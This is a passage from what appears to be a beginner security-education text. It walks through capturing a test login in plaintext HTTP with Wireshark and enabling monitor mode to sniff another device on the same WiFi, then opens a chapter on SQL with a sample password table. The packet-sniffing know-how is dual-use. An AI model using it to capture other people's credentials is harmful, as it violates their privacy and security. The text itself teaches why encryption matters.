
Now come back to the Wireshark window. What we want to do now is finding the packets that were sent and received in your computer when you accessed the link. If there are too many packets from all the connections on your computer, this task would be too hard task without the help of a Wireshark filter. A Wireshark filter allows you to tell Wireshark that you only want to see some specific packets. You can filter by protocol, IP, strings present in your request, or anything you need that helps you find what you are looking for faster. When we accessed the link on the browser, we did an HTTP request. We can filter HTTP requests, by simply typing http on the filter textfield and pressing enter. The following image shows the results and we circled in red the textfield in which you have to type:

Right below the textfield in which you typed is the packet list. We can see two packets. The first one is the request your browser sent to the server asking for the web page, so naturally it has your IP as the source, and the IP of the server as the destination. The second packet is the reply, which now has your IP as the destination and the IP of the server as the source because now the server is the one that is sending the page to you after you request it.
In the lower part of the window, we can see the information related to all the layers we explained previously of the currently selected packet. Now, we will send a user and password to the web site. This page in particular does not do anything after you send a password, it just receives it, but the important thing is to note that we can see the password on wireshark when we send it. In the web page, type the following in user and password respectively:
picouser
picopassword
In Wireshark, you should see now two more packets, one in which you send the user and password, and the reply of the server. Note that the reply of the server is the same page, as we said this page does nothing. So far, we have 4 packets, and the third one is the one in which you send the user and password!
Click the third packet, and in the lower part of the window where the layers are visible, click “Hypertext Transfer Protocol”. Note that at the end we can see &password=picopassword

We just found the password we sent using sniffing. A fundamental thing to note, is that we were able to do that because the website was using HTTP, instead of HTTPS which is encrypted. Encryption prevents us from understanding the contents of a packet.
Additionally, we are always able to sniff the network card of our own computer. However, if we want to sniff packets from other devices connected to the same WIFI, we must do additional things because WiFi could be using encryption. We encourage you to use a second device, it can be a smartphone, to access the web page and send a password. Then in your computer use Wireshark to capture the password sent, but first you need to do two things:
Enable monitor mode in Wireshark: Stop any packet capture you are doing and open the capture dialog, which is located in the upper part of the window and click “options”Choose Wifi Interface and check “monitor” as in the following image:

| When the monitor mode is enabled and you are capturing packets, you would not be able to navigate the Internet on your computer. To be able to navigate again, disable monitor mode by unchecking the checkbox. |
Decrypt WiFi connection: You can do this only if you have the password for the WiFi you are sniffing. In the following link there is a very good article that explains how to do it:
Note that WIFI encryption is encryption of the datalink layer, which is different to the encryption provided by HTTPS which is in the application layer. Even if you decrypt the WIFI connection, if a website is using HTTPS, you will not be able to see anything from that website on Wireshark.
8. Infiltrating in a database
Samuel Sabogal Pardo
8.1. SQL
SQL is used to create and manipulate a very common type of databases called relational databases. SQL stands for Structured Query Language. With it you can create tables in a database, store data on them, and run different queries that let you extract and analyze data. We are going to see some examples in a relational database management system (RDBMS) called MySQL. Once you learn the basics of SQL in any RDBMS, it is easy to apply them in others. We are going to see a very quick introduction so you are able to understand the hacks. Let’s begin.
As we said, information is stored in tables. The following is an example of a table that we might call "user":
| Id | Name | Last Name | Phone | Password |
|---|---|---|---|---|
1 |
Jane |
Doe |
200 111 1111 |
123456 |
2 |
Arpit |
Gupta |
200 111 1111 |
hello |
3 |
Melania |
Clinton |
201 333 3333 |
password |
| The passwords in this table are just an example. In real life, you should never store the password directly in the database, as you will learn in the crypto section. Additionally, you should never use a password like those, they are too weak. |
There are several online tools that you can easily find on Google to learn languages. For example, access the following web site:
We can execute MySQL statements online. So, let’s create our table from the previous example on it. First, delete the code present in the editor. You should be seeing something like this:
